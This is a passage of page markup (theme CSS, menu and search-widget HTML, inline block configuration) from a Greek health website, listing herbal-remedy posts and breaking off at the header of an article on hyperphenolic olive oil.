excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_61","tdc_css_class_style":"tdi_61_rand_style","category_id":"7687","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_61"}';
block_tdi_61.td_column_number = "3";
block_tdi_61.block_type = "tdb_header_mega_menu";
block_tdi_61.post_count = "5";
block_tdi_61.found_posts = "1574";
block_tdi_61.header_color = "";
block_tdi_61.ajax_pagination_infinite_stop = "";
block_tdi_61.max_num_pages = "315";
tdBlocksArray.push(block_tdi_61);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_61 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%ce%b2%cf%8c%cf%84%ce%b1%ce%bd%ce%b1/" class="td-post-category">Βότανα</a>                        <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/14/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%cf%81%ce%b9%ce%b3%ce%b1%ce%bd%ce%b5%ce%bb%ce%b1%ce%af%ce%bf%cf%85-%ce%ba%ce%b1%ce%b9-%ce%b5%ce%bb%ce%b1%ce%b9%ce%bf%ce%bb%ce%ac%ce%b4/" rel="bookmark" class="td-image-wrap " title="Συνδυασμός Ριγανελαίου και Ελαιολάδου" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2026/01/oregano-oil-2-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/14/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%cf%81%ce%b9%ce%b3%ce%b1%ce%bd%ce%b5%ce%bb%ce%b1%ce%af%ce%bf%cf%85-%ce%ba%ce%b1%ce%b9-%ce%b5%ce%bb%ce%b1%ce%b9%ce%bf%ce%bb%ce%ac%ce%b4/" rel="bookmark" title="Συνδυασμός Ριγανελαίου και Ελαιολάδου">Συνδυασμός Ριγανελαίου και Ελαιολάδου</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T00:52:48+03:00" >14 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%ce%b2%cf%8c%cf%84%ce%b1%ce%bd%ce%b1/" class="td-post-category">Βότανα</a>                        <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/08/saw-palmetto/" rel="bookmark" class="td-image-wrap " title="Saw Palmetto" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2025/07/Serenoa-repens-2-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/08/saw-palmetto/" rel="bookmark" title="Saw Palmetto">Saw Palmetto</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T23:16:57+03:00" >8 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/antistress-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/" class="td-post-category">Antistress Θεραπείες</a>                        <div class="td-module-thumb"><a href="https://www.emedi.gr/2025/12/29/%ce%b1%ce%b9%ce%b8%ce%ad%cf%81%ce%b9%ce%bf-%ce%ad%ce%bb%ce%b1%ce%b9%ce%bf-%cf%80%ce%bf%cf%81%cf%84%ce%bf%ce%ba%ce%b1%ce%bb%ce%b9%ce%ac%cf%82/" rel="bookmark" class="td-image-wrap " title="Αιθέριο Έλαιο Πορτοκαλιάς" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2025/12/orange-essential-oil-2-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.emedi.gr/2025/12/29/%ce%b1%ce%b9%ce%b8%ce%ad%cf%81%ce%b9%ce%bf-%ce%ad%ce%bb%ce%b1%ce%b9%ce%bf-%cf%80%ce%bf%cf%81%cf%84%ce%bf%ce%ba%ce%b1%ce%bb%ce%b9%ce%ac%cf%82/" rel="bookmark" title="Αιθέριο Έλαιο Πορτοκαλιάς">Αιθέριο Έλαιο Πορτοκαλιάς</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T17:01:25+03:00" >29 Δεκεμβρίου 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%ce%b2%cf%8c%cf%84%ce%b1%ce%bd%ce%b1/" class="td-post-category">Βότανα</a>                        <div class="td-module-thumb"><a href="https://www.emedi.gr/2025/11/25/%ce%b1%ce%bd%ce%b1%ce%bd%ce%ac%cf%82-2/" rel="bookmark" class="td-image-wrap " title="Ανανάς" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2025/11/Ananas-comosus-5-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.emedi.gr/2025/11/25/%ce%b1%ce%bd%ce%b1%ce%bd%ce%ac%cf%82-2/" rel="bookmark" title="Ανανάς">Ανανάς</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-25T22:36:24+03:00" >25 Νοεμβρίου 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/antistress-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/" class="td-post-category">Antistress Θεραπείες</a>                        <div class="td-module-thumb"><a href="https://www.emedi.gr/2025/10/14/%ce%b2%cf%81%cf%8e%ce%bc%ce%b7-2/" rel="bookmark" class="td-image-wrap " title="Βρώμη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2025/10/oats-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.emedi.gr/2025/10/14/%ce%b2%cf%81%cf%8e%ce%bc%ce%b7-2/" rel="bookmark" title="Βρώμη">Βρώμη</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-14T14:57:50+03:00" >14 Οκτωβρίου 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_61" data-td_block_id="tdi_61"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_61" data-td_block_id="tdi_61"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_62 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_62" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_62 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_62 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_62 .tdb-search-icon-svg{
                    width: 48px;
					height: 48px;
                }.tdi_62{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_62 .tdb-search-txt{
                    top: 0px;
                }.tdi_62 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_62 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_62 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_62 .tdb-drop-down-search-inner,
                .tdi_62 .tdb-search-form,
                .tdi_62 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_62 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_62 .tdb-head-search-form-btn i{
                    font-size: 7px;
                }.tdi_62 .tdb-head-search-form-btn-icon{
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_62 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_62 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_62 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_62 .tdb-head-search-btn svg,
                .tdi_62 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_62 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_62 .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_62 .tdb-head-search-form-btn svg,
                .tdi_62 .tdb-head-search-form-btn svg *{
                    fill: #000000;
                }.tdi_62 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_62 .tdb-head-search-form-btn:hover svg,
                .tdi_62 .tdb-head-search-form-btn:hover svg *{
                    fill: #4db2ec;
                }.tdi_62 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_62 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_62 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_62 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_62 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_62 .td-module-container:before{
					bottom: -10px;
				}.tdi_62 .entry-thumb{
					background-position: center 50%;
				}.tdi_62 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_62 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_62 .td-image-container,
				.ie11 .tdi_62 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_62 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_62 .td-module-meta-info,
				.ie11 .tdi_62 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_62 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_62 .td-post-vid-time{
					display: block;
				}.tdi_62 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_62 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_62 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_62 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_62 .td-read-more{
					display: none;
				}.tdi_62 .td-author-date{
					display: inline;
				}.tdi_62 .td-post-author-name{
					display: none;
				}.tdi_62 .td-icon-star,
                .tdi_62 .td-icon-star-empty,
                .tdi_62 .td-icon-star-half{
					font-size: 15px;
				}.tdi_62 .td-module-comments{
					display: none;
				}.tdi_62 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_62 .td_module_wrap:hover .td-module-title a,
				.tdi_62 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}.tdi_62 .td-post-category{
					text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_62 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_62 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_62 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_62 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_62 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_62 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_62 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_62 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_62 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_62 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_62 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_62 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_62 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_62 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_62 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_62 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_62 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_62 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_62 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.emedi.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Αναζήτηση</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_63" class="tdc-zone"><div class="tdc_zone tdi_64  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_64{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_65" class="tdc-row"><div class="vc_row tdi_66  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_66,
                .tdi_66 .tdc-columns{
                    min-height: 0;
                }.tdi_66,
				.tdi_66 .tdc-columns{
				    display: block;
				}.tdi_66 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_68{
                    vertical-align: baseline;
                }.tdi_68 > .wpb_wrapper,
				.tdi_68 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_68 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_68 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_68 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.emedi.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή Διατροφή" class="entry-crumb" href="https://www.emedi.gr/category/%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/">Διατροφή</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Υπερφαινολικό ελαιόλαδο</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-31433" class="post-31433 post type-post status-publish format-standard has-post-thumbnail category-7687 category-7685 category-7682 category-7715 category-7732 tag-hdl tag-ldl tag-36031 tag-9694 tag-10897 tag-10895 tag-35229 tag-10896 tag-8319 tag-7790 tag-7869 tag-8975 tag-16991 tag-8165 tag-13235 tag-8141 tag-9415 tag-7838 tag-12123 tag-36032 tag-7661 tag---2 tag-12871 tag-24622 tag-36029 tag-15269 tag-36030 tag-9469 tag-9771 tag-10890 tag-9777 tag-29502 tag-19223 tag--alzheimer tag--parkinson tag-9190 tag-9527 tag-33469 tag-11726 tag-17689 tag-14240 tag-9438 tag-9018 tag-10253 tag-36028 tag-12590 tag-19253 tag-36033 tag-36036 tag-36034 tag-15290 tag-8017 tag-24881 tag-36027 tag-9410 tag-24618 tag-8140 tag-36035 tag-11831 tag-16980 tag-12072 tag-9336" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

